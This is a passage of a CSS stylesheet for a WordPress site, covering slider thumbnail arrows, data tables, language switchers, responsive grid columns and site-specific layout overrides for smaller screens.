}
.sp-thumbnail-arrow {
    position: absolute;
    display: block;
    width: 15px;
    height: 25px;
    cursor: pointer;
}
.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,
.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.sp-top-thumbnails .sp-previous-thumbnail-arrow {
    left: 0;
}
.sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.sp-top-thumbnails .sp-next-thumbnail-arrow {
    right: 0;
}
.sp-left-thumbnails .sp-previous-thumbnail-arrow,
.sp-right-thumbnails .sp-previous-thumbnail-arrow {
    top: 0;
}
.sp-left-thumbnails .sp-next-thumbnail-arrow,
.sp-right-thumbnails .sp-next-thumbnail-arrow {
    bottom: 0;
}
.sp-next-thumbnail-arrow:after,
.sp-next-thumbnail-arrow:before,
.sp-previous-thumbnail-arrow:after,
.sp-previous-thumbnail-arrow:before {
    content: "";
    position: absolute;
    width: 50%;
    height: 50%;
    background-color: #fff;
}
.sp-previous-thumbnail-arrow:before {
    left: 30%;
    top: 0;
    -webkit-transform: skew(145deg, 0deg);
    -ms-transform: skew(145deg, 0deg);
    transform: skew(145deg, 0deg);
}
.sp-previous-thumbnail-arrow:after {
    left: 30%;
    top: 50%;
    -webkit-transform: skew(-145deg, 0deg);
    -ms-transform: skew(-145deg, 0deg);
    transform: skew(-145deg, 0deg);
}
.sp-next-thumbnail-arrow:before {
    right: 30%;
    top: 0;
    -webkit-transform: skew(35deg, 0deg);
    -ms-transform: skew(35deg, 0deg);
    transform: skew(35deg, 0deg);
}
.sp-next-thumbnail-arrow:after {
    right: 30%;
    top: 50%;
    -webkit-transform: skew(-35deg, 0deg);
    -ms-transform: skew(-35deg, 0deg);
    transform: skew(-35deg, 0deg);
}
.ie7 .sp-thumbnail-arrow,
.ie8 .sp-thumbnail-arrow {
    width: 0;
    height: 0;
}
.ie7 .sp-thumbnail-arrow:after,
.ie7 .sp-thumbnail-arrow:before,
.ie8 .sp-thumbnail-arrow:after,
.ie8 .sp-thumbnail-arrow:before {
    content: none;
}
.ie7 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.ie7 .sp-top-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-bottom-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-top-thumbnails .sp-previous-thumbnail-arrow {
    border-right: 12px solid #fff;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
}
.ie7 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.ie7 .sp-top-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-bottom-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-top-thumbnails .sp-next-thumbnail-arrow {
    border-left: 12px solid #fff;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
}
.ie7 .sp-left-thumbnails .sp-previous-thumbnail-arrow,
.ie7 .sp-right-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-left-thumbnails .sp-previous-thumbnail-arrow,
.ie8 .sp-right-thumbnails .sp-previous-thumbnail-arrow {
    border-bottom: 12px solid #fff;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
}
.ie7 .sp-left-thumbnails .sp-next-thumbnail-arrow,
.ie7 .sp-right-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-left-thumbnails .sp-next-thumbnail-arrow,
.ie8 .sp-right-thumbnails .sp-next-thumbnail-arrow {
    border-top: 12px solid #fff;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
}
a.sp-video {
    text-decoration: none;
}
a.sp-video img {
    -webkit-backface-visibility: hidden;
    border: none;
}
a.sp-video:after {
    content: "\25B6";
    position: absolute;
    width: 45px;
    padding-left: 5px;
    height: 50px;
    border: 2px solid #fff;
    text-align: center;
    font-size: 30px;
    border-radius: 30px;
    top: 0;
    color: #fff;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.2);
    margin: auto;
    line-height: 52px;
}
.slider-pro img.sp-image,
.slider-pro img.sp-thumbnail {
    max-width: none !important;
    max-height: none !important;
    border: none !important;
    border-radius: 0 !important;
    padding: 0 !important;
    -webkit-box-shadow: none !important;
    -mox-box-shadow: none !important;
    box-shadow: none !important;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}
.slider-pro a {
    position: static;
    transition: none !important;
    -moz-transition: none !important;
    -webkit-transition: none !important;
    -o-transition: none !important;
}
.slider-pro canvas,
.slider-pro embed,
.slider-pro iframe,
.slider-pro object,
.slider-pro video {
    max-width: none;
    max-height: none;
}
.slider-pro p.sp-layer {
    font-size: 14px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro h1.sp-layer {
    font-size: 32px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro h2.sp-layer {
    font-size: 24px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro h3.sp-layer {
    font-size: 19px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro h4.sp-layer {
    font-size: 16px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro h5.sp-layer {
    font-size: 13px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro h6.sp-layer {
    font-size: 11px;
    line-height: 1.4;
    margin: 0;
}
.slider-pro img.sp-layer {
    border: none;
}
.tparrows.preview2:after {
    line-height: 1;
}
.polylang-switcher-shortcode li {
    float: left;
    margin-right: 5px;
}
.polylang-switcher-shortcode.flags-and-names li {
    margin-right: 15px;
}
.polylang-switcher-shortcode li:last-child {
    margin-right: 0;
}
.dataTables_wrapper table {
    line-height: 1.7;
}
.dataTables_wrapper .tablepress tfoot th,
.dataTables_wrapper .tablepress thead th {
    background: #eee;
}
.dataTables_wrapper .tablepress .sorting:hover,
.dataTables_wrapper .tablepress .sorting_asc,
.dataTables_wrapper .tablepress .sorting_desc {
    background: #777;
    color: #fff !important;
}
.dataTables_wrapper .tablepress tfoot th,
.dataTables_wrapper .tablepress thead th {
    color: #444;
}
.dataTables_wrapper .tablepress tbody td,
.dataTables_wrapper .tablepress tfoot th {
    border-color: #e8e8e8;
}
.dataTables_wrapper .tablepress .odd td {
    background: #f7f7f7;
}
.dataTables_wrapper .dataTables_info {
    padding-top: 10px;
    opacity: 0.7;
}
.dataTables_paginate {
    padding-top: 10px;
}
.dataTables_paginate.paging_simple {
    padding: 10px 0 0 !important;
}
.dataTables_paginate.paging_simple .paginate_button.next:after,
.dataTables_paginate.paging_simple .paginate_button.previous:before {
    font-family: "ticons";
    text-shadow: none;
    color: inherit;
    position: static;
    top: auto;
    left: auto;
    right: auto;
    margin: 0;
    line-height: inherit;
}
.dataTables_paginate.paging_simple .paginate_button.previous:before {
    content: "\f137";
    margin-right: 8px;
}
.dataTables_paginate.paging_simple .paginate_button.next:after {
    content: "\f138";
    margin-left: 8px;
}
.dataTables_paginate.paging_simple a {
    text-decoration: none;
    color: #555 !important;
}
.dataTables_paginate.paging_simple .paginate_button.disabled {
    opacity: 0.35;
}
.dataTables_length,
.dataTables_filter {
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
}
.dataTables_filter input[type="search"] {
    height: 26px;
    padding: 0 4px;
}
#footer #lang_sel_list a,
#footer #lang_sel_list a:visited {
    background: none;
    color: inherit;
    padding: 0;
    font-size: inherit;
}
#footer #lang_sel_list li {
    float: none;
    border: none;
}
body.has-mobile-menu .show-at-mm-breakpoint {
    display: none;
}
.visible-tablet,
.visible-tablet-landscape,
.visible-tablet-portrait {
    display: none !important;
}
@supports (-webkit-overflow-scrolling: touch) {
    input[type="color"],
    input[type="date"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="email"],
    input[type="month"],
    input[type="number"],
    input[type="password"],
    input[type="search"],
    input[type="tel"],
    input[type="text"],
    input[type="time"],
    input[type="url"],
    input[type="week"],
    select,
    textarea {
        font-size: 16px;
    }
}
@media only screen and (max-width: 1279px) {
    .visible-desktop-large {
        display: none !important;
    }
}
@media only screen and (max-width: 1280px) {
    #site-navigation .dropdown-menu li.flip-drops-smallscreen ul ul {
        left: auto;
        right: 100%;
    }
    #site-navigation .dropdown-menu li.flip-drops-smallscreen ul .ticon-angle-right {
        left: 9px;
        right: auto;
    }
    #site-navigation .dropdown-menu li.flip-drops-smallscreen ul .ticon-angle-right:before {
        content: "\f104";
    }
    body #site-navigation .sf-menu li.flip-drops-smallscreen ul a.sf-with-ul {
        padding-left: 25px;
        padding-right: 12px;
    }
}
@media only screen and (min-width: 768px) {
    body.has-sidebar .content-area,
    .wpex-content-w {
        max-width: 70%;
    }
    #sidebar {
        max-width: 26%;
    }
    .visible-phone {
        display: none !important;
    }
    body .text-md-center {
        text-align: center;
    }
    body .text-md-right {
        text-align: right;
    }
    body .text-md-left {
        text-align: left;
    }
}
@media only screen and (min-width: 960px) {
    .hidden-desktop {
        display: none !important;
    }
    body .text-lg-center {
        text-align: center;
    }
    body .text-lg-right {
        text-align: right;
    }
    body .text-lg-left {
        text-align: left;
    }
}
@media only screen and (min-width: 1280px) {
    .hidden-desktop-large {
        display: none !important;
    }
    body .text-xl-center {
        text-align: center;
    }
    body .text-xl-right {
        text-align: right;
    }
    body .text-xl-left {
        text-align: left;
    }
}
@media only screen and (max-width: 959px) {
    .header-one-search-toggle,
    .visible-desktop,
    .post-edit {
        display: none !important;
    }
    .boxed-main-layout #wrap {
        overflow: hidden;
    }
    body.has-sidebar .content-area,
    .wpex-content-w,
    #sidebar {
        width: 100%;
        max-width: none;
    }
    body.has-composer.has-sidebar #primary,
    .wpex-content-w {
        margin-bottom: 40px;
    }
    #site-header.wpex-header-two-flex-v #site-header-inner {
        display: block;
    }
    body.has-mobile-menu .hide-at-mm-breakpoint {
        display: none;
    }
    body.has-mobile-menu .show-at-mm-breakpoint {
        display: block;
    }
    .header-two-aside {
        float: left;
        clear: both;
        padding-top: 20px;
        text-align: left;
    }
    #header-two-search {
        display: inline-block;
    }
    body.hasnt-mobile-menu #site-header #site-logo {
        float: none;
        width: 100%;
        text-align: center;
        margin: 0 auto 20px 0;
    }
    body.hasnt-mobile-menu #site-logo a {
        display: inline;
        display: inline-block;
        float: none;
    }
    body.hasnt-mobile-menu #site-logo img {
        display: block;
    }
    body.hasnt-mobile-menu #site-header .navbar-style-one {
        position: relative;
        top: initial;
        right: initial;
        clear: both;
        margin: 0;
        text-align: center;
    }
    body.hasnt-mobile-menu #site-header .navbar-style-one .sf-menu > li.menu-item {
        float: none;
        display: inline-block;
    }
    body.wpex-mobile-toggle-menu-icon_buttons #site-logo {
        height: 100%;
        float: left;
        text-align: left;
    }
    body.wpex-mobile-toggle-menu-icon_buttons_under_logo #site-logo {
        float: none;
        width: 100%;
        height: auto;
        text-align: center;
    }
    body.wpex-mobile-toggle-menu-icon_buttons_under_logo .header-two-aside {
        text-align: center;
    }
    body.has-mobile-menu.wpex-mobile-toggle-menu-fixed_top {
        padding-top: 50px;
    }
    body.has-mobile-menu.wpex-mobile-toggle-menu-fixed_top #site-header.header-one #site-logo {
        float: none;
        width: 100%;
        text-align: center;
    }
    .wpex-social-share.position-vertical {
        top: initial;
        left: 0;
        right: initial;
        bottom: 0;
        width: 100%;
        max-width: 100%;
        z-index: 1000200;
        font-size: 18px;
        -ms-transform: none;
        -webkit-transform: none;
        -o-transform: none;
        -moz-transform: none;
        transform: none;
        margin: 0 0 -45px;
    }
    .wpex-social-share.position-vertical ul {
        display: flex;
    }
    .wpex-social-share.position-vertical li {
        flex: 1;
    }
    .wpex-social-share.position-vertical li a {
        display: block;
        width: 100%;
        height: 38px;
        line-height: 38px;
        padding: 0 0.4em;
    }
    .wpex-social-share.position-vertical.style-rounded {
        left: 0;
    }
    .wpex-social-share.position-vertical.style-rounded li {
        margin: 0;
    }
    .wpex-social-share.position-vertical.style-rounded li a {
        background: #fff;
        border-radius: 0;
        border-color: #ddd;
        border-bottom-width: 0;
    }
    body.wpex-share-p-vertical.wpex-docready {
        padding-bottom: 38px;
    }
    body.wpex-share-p-vertical.wpex-docready #site-scroll-top {
        margin-bottom: 38px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
    .hidden-desktop,
    .visible-tablet,
    .visible-tablet-landscape {
        display: block !important;
    }
    .hidden-desktop.vc_row-flex,
    .visible-tablet.vc_row-flex,
    .visible-tablet-landscape.vc_row-flex {
        display: flex !important;
    }
    .visible-desktop,
    .hidden-tablet-landscape {
        display: none !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .visible-tablet,
    .visible-tablet-portrait {
        display: block !important;
    }
    .visible-tablet.vc_row-flex,
    .visible-tablet-portrait.vc_row-flex {
        display: flex !important;
    }
    .hidden-tablet,
    .hide-on-tablets,
    .tparrows.custom,
    .hidden-tablet-portrait {
        display: none !important;
    }
    body.boxed-main-layout#wrap {
        width: auto !important;
    }
    .tablet-fullwidth-columns .wpb_column,
    .tablet-fullwidth-columns .vcex-feature-box-content,
    .tablet-fullwidth-columns .vcex-feature-box-media {
        width: 100% !important;
        margin-left: 0 !important;
        height: auto !important;
    }
    .tablet-fullwidth-columns.vcex-feature-box.v-align-middle {
        display: block;
    }
    .tablet-fullwidth-columns .vcex-feature-box-media {
        margin-bottom: 30px;
    }
    .tablet-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image {
        position: static;
    }
    .tablet-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image img {
        position: static;
        max-width: 100%;
    }
    .tablet-fullwidth-columns.vcex-feature-box.left-content-right-image .vcex-feature-box-content {
        padding-right: 0px;
    }
    .tablet-fullwidth-columns.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
        padding-left: 0px;
    }
    .site-breadcrumbs.position-absolute {
        position: static;
        top: initial;
        left: initial;
        right: initial;
        margin-top: 0;
    }
    .wpex-row .span_1_of_4.col-3.col,
    .wpex-row .span_1_of_4.col.product:nth-child(2n + 3) {
        margin-left: 0;
        clear: both;
    }
    .wpex-row .span_1_of_4.col,
    .vcex-isotope-grid .span_1_of_4.col,
    .wpex-isotope-grid .span_1_of_4.col {
        width: 50%;
    }
    #footer-widgets .col {
        width: 100%;
    }
    .tablet-single-column {
        width: 100% !important;
    }
}
@media only screen and (max-width: 767px) {
    .visible-desktop,
    .hidden-phone,
    .hide-on-phones,
    .tparrows.custom {
        display: none !important;
    }
    .sm-full-width {
        width: 100%;
    }
    body .text-sm-center {
        text-align: center;
    }
    body .text-sm-right {
        text-align: right;
    }
    body .text-sm-left {
        text-align: left;
    }
    #wrap {
        width: 100% !important;
    }
    body.boxed-main-layout#wrap {
        width: auto !important;
    }
    .col,
    .blog-entry,
    .wpex-row .col,
    .wpex-row.vcex-no-margin-grid .col,
    #footer-widgets .col {
        width: 100%;
    }
    body.has-sidebar .content-area,
    .wpex-content-w,
    #sidebar {
        float: none;
        width: 100% !important;
    }
    #wrap .wpex-row.gap-none .col {
        margin-bottom: 0 !important;
    }
    .row-no-spacing .wpb_column {
        margin-bottom: 0;
    }
    .vc_span12.wpb_column {
        margin-bottom: 0 !important;
    }
    .gallery-format-post-slider-wrap .flex-direction-nav {
        display: none;
    }
    .one-half,
    .one-third,
    .one-fourth,
    .one-fifth {
        width: 100%;
        float: none;
    }
    div.wpcf7 .one-half {
        padding-left: 0;
    }
    .boxed-main-layout #outer-wrap {
        padding: 0 !important;
    }
    #site-logo {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    body .entries.left-thumbs .entry .entry-media {
        margin-bottom: 20px;
    }
    body .entries.left-thumbs .entry .entry-media,
    body .entries.left-thumbs .entry .entry-details {
        float: none;
        width: 100%;
    }
    .phone-fullwidth-columns .col,
    .phone-fullwidth-columns .wpb_column,
    .phone-fullwidth-columns .vcex-feature-box-content,
    .phone-fullwidth-columns .vcex-feature-box-media {
        width: 100% !important;
        margin-left: 0 !important;
        height: auto !important;
    }
    .phone-fullwidth-columns .vcex-feature-box-media {
        margin-bottom: 30px;
    }
    .phone-fullwidth-columns.vcex-feature-box.v-align-middle {
        display: block;
    }
    .phone-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image {
        position: static;
    }
    .phone-fullwidth-columns.vcex-feature-box-match-height .vcex-feature-box-image img {
        position: static;
        max-width: 100%;
    }
    .phone-fullwidth-columns.vcex-feature-box.left-content-right-image .vcex-feature-box-content {
        padding-right: 0;
    }
    .phone-fullwidth-columns.vcex-feature-box.left-image-right-content .vcex-feature-box-content {
        padding-left: 0;
    }
    #top-bar {
        display: block;
    }
    #top-bar-social {
        line-height: 1.5em;
    }
    #top-bar-social li {
        display: inline-block;
        float: none;
    }
    .top-bar-left,
    .top-bar-right {
        float: none;
        text-align: center;
    }
    .top-bar-menu li {
        display: inline-block;
        float: none;
    }
    #top-bar #lang_sel {
        text-align: left;
    }
    body.rtl #top-bar #lang_sel {
        text-align: right;
    }
    .top-bar-right {
        padding-top: 10px;
    }
    body.hasnt-overlay-header .page-header.background-image-page-header .page-header-table {
        height: 150px;
    }
    body.hasnt-overlay-header .page-header.background-image-page-header .page-header-title,
    .centered-page-header .page-header-title,
    .centered-minimal-page-header .page-header-title {
        font-size: 1.846em;
    }
    .centered-page-header .page-subheading,
    .centered-minimal-page-header .page-header-subheading,
    body.hasnt-overlay-header .page-header.background-image-page-header .page-subheading {
        font-size: 1.077em;
    }
    body.has-breadcrumbs .page-header-title {
        max-width: 100%;
        width: 100%;
    }
    .portfolio-archives-filter li {
        float: none;
        margin: 0 0 5px;
    }
    .filterable-portfolio {
        margin-left: 0;
        margin-right: 0;
    }
    #single-post-next-prev {
        top: 0;
    }
    .entry-has-avatar .blog-entry-header {
        width: 100%;
        padding: 0;
        min-height: 0;
    }
    .blog-entry-author-avatar {
        display: none;
    }
    .wpex-responsive .author-bio-avatar {
        position: static;
        left: initial;
        right: initial;
        top: initial;
        margin-bottom: 20px;
    }
    .wpex-responsive .author-bio {
        padding: 20px;
    }
    #comments .children {
        margin-left: 0;
    }
    .comment-form-author input,
    .comment-form-author input,
    .comment-form-email input,
    .comment-form-website input,
    .comment-form-comment input,
    .comment-form-url input {
        width: 100%;
    }
    #main .widget_nav_menu li a:before {
        display: none;
    }
    #footer-callout {
        display: block;
    }
    #footer-callout-left,
    #footer-callout-right {
        width: 100%;
        margin: 0;
        float: none;
        margin-top: 20px;
    }
    #footer-bottom {
        text-align: center;
    }
    .footer-bottom-flex {
        display: block;
    }
    #footer-bottom-menu {
        padding-top: 0.769em;
    }
    #footer-bottom-menu ul li {
        float: none;
        display: inline-block;
        height: auto;
        line-height: inherit;
        margin: 0 5px;
    }
    #site-scroll-top {
        right: 20px;
        bottom: 20px;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    body.has-sidebar .content-area,
    .wpex-content-w,
    #sidebar {
        width: 100%;
        float: none;
    }
    .col {
        width: 100%;
    }
    .row-no-spacing .wpb_column {
        margin-bottom: 0;
    }
    .wpex-flickr-widget .flickr_badge_image {
        width: 23%;
    }
}
@media only screen and (max-width: 479px) {
    #top-bar-content span.wpex-inline {
        display: block;
        margin-left: 0;
        margin-bottom: 5px;
    }
    .mobile-menu-extra-icons {
        display: none !important;
    }
    .mobile-menu-extra-icons.wpex-shop,
    .mobile-menu-extra-icons.wpex-show-on-mobile {
        display: inline-block !important;
    }
    .woocommerce-cart-form {
        font-size: 13px;
    }
    .xsm-full-width {
        width: 100%;
    }
    body .text-xsm-center {
        text-align: center;
    }
    body .text-xsm-right {
        text-align: right;
    }
    body .text-xsm-left {
        text-align: left;
    }
}
@media screen and (max-width: 1024px) {
    .wpex-row .col.span_1_of_1_tl {
        width: 100%;
        clear: none;
    }
    .wpex-row .col.span_1_of_1_tl.col-1,
    .wpex-row .col.span_1_of_1_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_1_tl:nth-child(1n + 1) {
        clear: both;
    }
    .wpex-row .col.span_1_of_2_tl {
        width: 50%;
        clear: none;
    }
    .wpex-row .col.span_1_of_2_tl.col-1,
    .wpex-row .col.span_1_of_2_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_2_tl:nth-child(2n + 1) {
        clear: both;
    }
    .wpex-row .col.span_1_of_3_tl {
        width: 33.333%;
        clear: none;
    }
    .wpex-row .col.span_1_of_3_tl.col-1,
    .wpex-row .col.span_1_of_3_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_3_tl:nth-child(3n + 1) {
        clear: both;
    }
    .wpex-row .col.span_1_of_4_tl {
        width: 25%;
        clear: none;
    }
    .wpex-row .col.span_1_of_4_tl.col-1,
    .wpex-row .col.span_1_of_4_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_4_tl:nth-child(4n + 1) {
        clear: both;
    }
    .wpex-row .col.span_1_of_5_tl {
        width: 20%;
        clear: none;
    }
    .wpex-row .col.span_1_of_5_tl.col-1,
    .wpex-row .col.span_1_of_5_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_5_tl:nth-child(5n + 1) {
        clear: both;
    }
    .wpex-row .col.span_1_of_6_tl {
        width: 16.667%;
        clear: none;
    }
    .wpex-row .col.span_1_of_6_tl.col-1,
    .wpex-row .col.span_1_of_6_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_6_tl:nth-child(6n + 1) {
        clear: both;
    }
    .wpex-row .col.span_1_of_7_tl {
        width: 14.286%;
        clear: none;
    }
    .wpex-row .col.span_1_of_7_tl.col-1,
    .wpex-row .col.span_1_of_7_tl.first {
        clear: none;
    }
    .wpex-row .col.span_1_of_7_tl:nth-child(7n + 1) {
        clear: both;
    }
}
@media screen and (max-width: 959px) {
    #wrap .wpex-row .col.span_1_of_1_tp {
        width: 100%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_1_tp:nth-child(1n + 1) {
        clear: both;
    }
    #wrap .wpex-row .col.span_1_of_2_tp {
        width: 50%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_2_tp:nth-child(2n + 1) {
        clear: both;
    }
    #wrap .wpex-row .col.span_1_of_3_tp {
        width: 33.333%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_3_tp:nth-child(3n + 1) {
        clear: both;
    }
    #wrap .wpex-row .col.span_1_of_4_tp {
        width: 25%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_4_tp:nth-child(4n + 1) {
        clear: both;
    }
    #wrap .wpex-row .col.span_1_of_5_tp {
        width: 20%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_5_tp:nth-child(5n + 1) {
        clear: both;
    }
    #wrap .wpex-row .col.span_1_of_6_tp {
        width: 16.667%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_6_tp:nth-child(6n + 1) {
        clear: both;
    }
    #wrap .wpex-row .col.span_1_of_7_tp {
        width: 14.286%;
        clear: none;
    }
    #wrap .wpex-row .col.span_1_of_7_tp:nth-child(7n + 1) {
        clear: both;
    }
}
@media screen and (max-width: 767px) {
    #outer-wrap #wrap .wpex-row .col.span_1_of_1_pl {
        width: 100%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_1_pl:nth-child(1n + 1) {
        clear: both;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_2_pl {
        width: 50%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_2_pl:nth-child(2n + 1) {
        clear: both;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_3_pl {
        width: 33.333%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_3_pl:nth-child(3n + 1) {
        clear: both;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_4_pl {
        width: 25%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_4_pl:nth-child(4n + 1) {
        clear: both;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_5_pl {
        width: 20%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_5_pl:nth-child(5n + 1) {
        clear: both;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_6_pl {
        width: 16.667%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_6_pl:nth-child(6n + 1) {
        clear: both;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_7_pl {
        width: 14.286%;
        clear: none;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_7_pl:nth-child(7n + 1) {
        clear: both;
    }
}
@media screen and (max-width: 479px) {
    #outer-wrap #wrap .wpex-row .col.span_1_of_1_pp {
        width: 100% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_1_pp:nth-child(1n + 1) {
        clear: both !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_2_pp {
        width: 50% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_2_pp:nth-child(2n + 1) {
        clear: both !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_3_pp {
        width: 33.333% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_3_pp:nth-child(3n + 1) {
        clear: both !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_4_pp {
        width: 25% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_4_pp:nth-child(4n + 1) {
        clear: both !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_5_pp {
        width: 20% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_5_pp:nth-child(5n + 1) {
        clear: both !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_6_pp {
        width: 16.667% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_6_pp:nth-child(6n + 1) {
        clear: both !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_7_pp {
        width: 14.286% !important;
        clear: none !important;
    }
    #outer-wrap #wrap .wpex-row .col.span_1_of_7_pp:nth-child(7n + 1) {
        clear: both !important;
    }
}
#wrap .remove-dims {
    height: auto;
    width: auto;
}
#wrap .reset-styles {
    font-size: 1em;
    color: inherit;
    margin: 0;
    padding: 0;
    font-weight: normal;
    font-style: normal;
    border: none;
    background: none;
    letter-spacing: inherit;
}
#wrap .reset-styles a {
    font-size: inherit;
    color: inherit;
}
#wrap .disable-box-shadow {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}




@media (max-width:1500px) {
.boxed-main-layout #wrap {
    width: 1200px; 
}
.navbar-style-two .dropdown-menu > li > a { 
    padding: 0px 6px;
    font-size: 12px;
}
#site-header-inner { 
    max-width: 1140px; 
}
.kobohome_b { 
    max-width: 1140px; 
}
.kobobody{
  max-width: 1140px; 
}


}

@media (max-width:820px) {
.koboskypark,
.koboweopark{
	display: none;
}
#site-logo img { 
    max-width: 60px; 
}
.kobologot {
    left: 87px;
    top: 22px;
    font-size: 15px;
    max-width: 140px;
}
.kobolang { 
    font-size: 13px;
    right: -9px;
    top: -4px;
}
.boxed-main-layout #wrap .container { 
    padding-left: 14px;
    padding-right: 14px;
}
.homeslider,
.homeslider .flexslider .slides > li{
	height: 320px;
}
.homeslider .loadingSlider{height: 320px;}
.home_slider_title h1 {
    font-size: 22px; 
}
.home_slider_title { 
    left: 20px;  
}
.kobohome_aL {
    width: 100%;
    padding-right: 0; 
}
.kobohome_aR {
    width: 100%;
    padding-left: 0; 
    margin: 20px 0 0;
}
.kobohome_aLInner { 
    height: 250px; 
}
.kobohome_aLTitle { 
    font-size: 20px; 
}
.kobohome_b {
    margin: 20px; 
    flex-wrap: wrap;
    flex-direction: column;
}
.kobohome_bS {
    width: 100%;
    padding: 10px;
}
.kobohome_cInner { 
    flex-wrap: wrap;
    flex-direction: column;
}
.kobohome_cLImg {
    width: 100%;
    padding: 10px;
}
.kobohome_cLMeta {
    width: 100%;
    padding: 10px;
}
.kobohome_cLMetab {
    width: 100%;
    border-left: 0;
    padding: 10px;
}
.kobohome_c { 
    margin: 20px 0;
    padding: 10px;
}
.sgallhome {
    width: 100%; 
    padding: 10px;
}
.kobohome_d { 
    padding: 0 20px; 
}
.espaMmetaTitle {
    font-size: 13px; 
}
.espaMmetaSub{
	font-size: 12px;
}
.koboFooterS {
    width: 100%;
    padding: 10px;
}
.koboFooterInner { 
    display: flex;
    flex-direction: column;
}
.kobobodyL {
    width: 100%; 
    order: 2;
}
.kobobodyR {
    width: 100%; 
    order: 1;
}
.kobobody { 
    flex-direction: column;
}
.site-breadcrumbs.position-absolute {
    left: 20px;
    right: auto;
}
.page-header {
    margin: 0 auto 9px;
}

































}